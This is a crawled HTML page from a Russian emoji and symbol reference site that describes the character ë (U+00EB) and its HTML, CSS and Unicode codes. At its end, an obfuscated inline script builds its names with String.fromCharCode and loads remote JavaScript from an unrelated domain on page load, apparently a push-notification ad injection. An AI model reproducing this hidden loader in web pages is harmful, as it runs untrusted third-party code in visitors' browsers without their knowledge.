

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smile-emoji.ru/latinskaya-strochnaya-bukva-e-s-dierizisom/
body_size: 11600
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link media="all" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_7cebfe639bac21ac443421c105ae95e2.css" rel="stylesheet" /><link media="print" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_3950ef1953883cc46c12ed28870e6767.css" rel="stylesheet" /><title>Смайлик эмодзи Латинская строчная буква e с диэризисом &#235; для ВК, Ватсапа, Инстаграма</title><meta name="description" content="Смайлы эмодзи Латинская строчная буква e с диэризисом для Вконтакте, Ватсапа, Инстаграма и Твиттера. Копируй и вставляй эмодзи Латинская строчная буква e с диэризисом в социальные сети и мессенджеры." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://smile-emoji.ru/latinskaya-strochnaya-bukva-e-s-dierizisom/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Смайлик эмодзи Латинская строчная буква e с диэризисом &#235; для ВК, Ватсапа, Инстаграма" /><meta property="og:description" content="Смайлы эмодзи Латинская строчная буква e с диэризисом для Вконтакте, Ватсапа, Инстаграма и Твиттера. Копируй и вставляй эмодзи Латинская строчная буква e с диэризисом в социальные сети и мессенджеры." /><meta property="og:url" content="https://smile-emoji.ru/latinskaya-strochnaya-bukva-e-s-dierizisom/" /><meta property="og:site_name" content="Эмодзи" /><meta property="article:published_time" content="2020-06-20T10:22:44+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smile-emoji.ru/#website","url":"https://smile-emoji.ru/","name":"\u042d\u043c\u043e\u0434\u0437\u0438","description":"\u0415\u0449\u0451 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 WordPress","potentialAction":[{"@type":"SearchAction","target":"https://smile-emoji.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://smile-emoji.ru/latinskaya-strochnaya-bukva-e-s-dierizisom/#webpage","url":"https://smile-emoji.ru/latinskaya-strochnaya-bukva-e-s-dierizisom/","name":"\u0421\u043c\u0430\u0439\u043b\u0438\u043a \u044d\u043c\u043e\u0434\u0437\u0438 \u041b\u0430\u0442\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u043e\u0447\u043d\u0430\u044f \u0431\u0443\u043a\u0432\u0430 e \u0441 \u0434\u0438\u044d\u0440\u0438\u0437\u0438\u0441\u043e\u043c &amp;#235; \u0434\u043b\u044f \u0412\u041a, \u0412\u0430\u0442\u0441\u0430\u043f\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0430","isPartOf":{"@id":"https://smile-emoji.ru/#website"},"datePublished":"2020-06-20T10:22:44+00:00","dateModified":"2020-06-20T10:22:44+00:00","author":{"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9"},"description":"\u0421\u043c\u0430\u0439\u043b\u044b \u044d\u043c\u043e\u0434\u0437\u0438 \u041b\u0430\u0442\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u043e\u0447\u043d\u0430\u044f \u0431\u0443\u043a\u0432\u0430 e \u0441 \u0434\u0438\u044d\u0440\u0438\u0437\u0438\u0441\u043e\u043c \u0434\u043b\u044f \u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435, \u0412\u0430\u0442\u0441\u0430\u043f\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0430 \u0438 \u0422\u0432\u0438\u0442\u0442\u0435\u0440\u0430. \u041a\u043e\u043f\u0438\u0440\u0443\u0439 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439 \u044d\u043c\u043e\u0434\u0437\u0438 \u041b\u0430\u0442\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u043e\u0447\u043d\u0430\u044f \u0431\u0443\u043a\u0432\u0430 e \u0441 \u0434\u0438\u044d\u0440\u0438\u0437\u0438\u0441\u043e\u043c \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438 \u0438 \u043c\u0435\u0441\u0441\u0435\u043d\u0434\u0436\u0435\u0440\u044b.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://smile-emoji.ru/latinskaya-strochnaya-bukva-e-s-dierizisom/"]}]},{"@type":["Person"],"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9","name":"admin"}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента" href="https://smile-emoji.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента комментариев" href="https://smile-emoji.ru/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='https://api.w.org/' href='https://smile-emoji.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Flatinskaya-strochnaya-bukva-e-s-dierizisom%2F" /><link rel="alternate" type="text/xml+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Flatinskaya-strochnaya-bukva-e-s-dierizisom%2F&#038;format=xml" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-270x270.png" /> <script defer src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/jquery/owl-carousel/owl.carousel.min.js"></script> <meta name="format-detection" content="telephone=no"/><meta name="format-detection" content="address=no"/><meta name="copyright" content="(c)"><meta name="referrer" content="no-referrer"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="smile-emoji.ru"><meta name="application-name" lang="ru" content="smile-emoji.ru"><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="smile-emoji.ru - смайлики и эмодзи"/><meta name="twitter:title" content=""><meta name="twitter:description" content=""/><meta name="twitter:creator" content="smile-emoji.ru"/><meta name="twitter:image:src" content="https://smile-emoji.ru/og-logo.jpg"/><meta name="twitter:image" content="https://smile-emoji.ru/og-logo.jpg" /><meta name="twitter:domain" content="smile-emoji.ru"/><meta property="og:image" content="https://smile-emoji.ru/og-logo.jpg"><link rel="apple-touch-icon" sizes="180x180" href="/touch-icon-iphone.png"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/touch-icon-iphone.png">  <script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script> </head><body class="post-template post-template-html-symbol post-template-html-symbol-php single single-post postid-1540 single-format-standard wp-embed-responsive singular image-filters-enabled"><header><div class="container"><div class="row"><div class="col-lg-3 col-md-12 logo_container"> <a href="/">Smile Emoji</a><p>Смайлы и эмодзи</p><div class="menu_mobile"> <svg viewBox="0 0 800 600"> <path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path> <path d="M300,320 L540,320" id="middle"></path> <path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path> </svg></div></div><div class="col-lg-3 col-md-7 top_menu_container"><ul class="main_menu"><li class="has_child"><p>Категории</p><ul class="child_menu"><li><a href="/tekstovye-simvoly/">Текстовые символы</a></li><li><a href="/tablicza-simvolov/">Таблица символов</a></li><li><a href="/html-simvoly/">HTML символы</a></li><li><a href="/simvoly-i-smajly-dlya-instagram/">Символы и смайлы для инстаграм</a></li><li><a href="/nabory-smajlov/">Наборы смайлов</a></li><li><a href="/diskord/">Смайлы для дискорда</a></li><li><a href="/matematicheskie-simvoly/">Математические символы</a></li><li><a href="/simvoly-valyut/">Символы валют</a></li><li><a href="/graficheskie-simvoly/">Графические символы</a></li><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li></ul></li><li class="has_child"> <a href="/smile-emoji-vk/">Смайлы для ВК</a><ul class="child_menu"><li><a href="/smile-emoji-vk/smajly/">Смайлы</a></li><li><a href="/smile-emoji-vk/kotiki/">Смайлики котиков</a></li><li><a href="/smile-emoji-vk/emoczii/">Эмодзи</a></li><li><a href="/smile-emoji-vk/zhivotnye/">Смайлы животных</a></li><li><a href="/smile-emoji-vk/eda-napitki/">Емодзи еды и напитков</a></li><li><a href="/smile-emoji-vk/igry/">Смайлики игр</a></li><li><a href="/smile-emoji-vk/sport/">Смайлы спорта</a></li></ul></li></ul></div><div class="col-lg-6 col-md-5"><form class="search_container" action="/"> <input type="text" id="top_search_input" name="s" placeholder="Введите название смайлика"> <button id="search_btn"><noscript><img src="/wp-content/uploads/site-images/lupa.svg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/lupa.svg" alt=""></button></form></div></div></div></header><div class="content_bg_page"><div class="container"><div class="row"><div class="col-lg-9 col-lg-9 main_info"><div class="seo_block single_block"><div class="row"><div class="col-lg-5"><div class="main_img_container_prod"><div class="img_html_code">&#235;</div></div></div><div class="col-lg-7"><h1>Латинская строчная буква e с диэризисом</h1><p class="unicode_code">U+00EB</p><div class="prod_top_copy_block"><p>Нажмите, чтобы скопировать</p><div class="cont"> <input type="text" value="&#235;" id="prod_copy"> <button onclick="copyFunction('prod_copy')"><noscript><img src="/wp-content/uploads/site-images/copy2.svg" alt="copy"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/copy2.svg" alt="copy"></button></div></div></div><div class="col-lg-12"><br></div></div></div><div class="seo_block single_block"><p class="title_2">Информация</p><div class="prod_info_tab_container"><ul class="tab_links"><li><a href="#main_tech" class="active">Техническая информация</a></li><li><a href="#prod_descr" data-id="1540">Описание символа</a></li><li><a href="#codirovka" data-id="1540">Кодировка</a></li><li><a href="#properties" data-id="1540">Свойства</a></li></ul><div class="prod_tabs"><div class="tab_single active" id="main_tech"><ul class="main_tech_list"><li class="html_code"><p>HTML-код</p><p>&amp;#235;</p></li><li class="css_code"><p>CSS-код</p><p> 0EB</p></li><li><p>Мнемоника</p><p>&amp;euml;</p></li><li class="unicode"><p>Номер в Юникоде</p><p>U+00EB</p></li><li><p>Версия Юникода</p><p>1.1 (1993)</p></li><li><p>Название в Юникоде</p><p>Latin Small Letter E with Diaeresis</p></li></ul></div><div class="tab_single" id="prod_descr"></div><div class="tab_single" id="codirovka"></div><div class="tab_single" id="properties"></div></div></div></div></div><div class="col-lg-3 col-md-3 mobnone"><div class="fixed_container"></div></div></div></div></div> <script defer src="[data-uri]"></script> <footer><div class="container"><div class="row"><div class="col-lg-6 col-md-12"><ul class="footer_menu"><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li><li><a href="/diskord/">Эмодзи для Дискорда</a></li><li><a href="/smile-emoji-vk/">Смайлы ВК</a></li><li><a href="/telegram/">Стикеры Telegram</a></li></ul></div><div class="col-lg-6 col-md-12 copyright_container">smile-emoji.ru — смайлики и эмодзи © 2021—2026<script defer src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script defer src="https://yastatic.net/share2/share.js"></script> <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div></div></div></div></footer><div id="toTop">🠕 Наверх</div> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://smile-emoji.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><script defer src="[data-uri]"></script> <script defer src='https://smile-emoji.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3'></script> <script defer src='https://smile-emoji.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/65837152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 349264,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://nadajotum.com/79863.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script> 
 <script defer src="[data-uri]"></script> </body></html>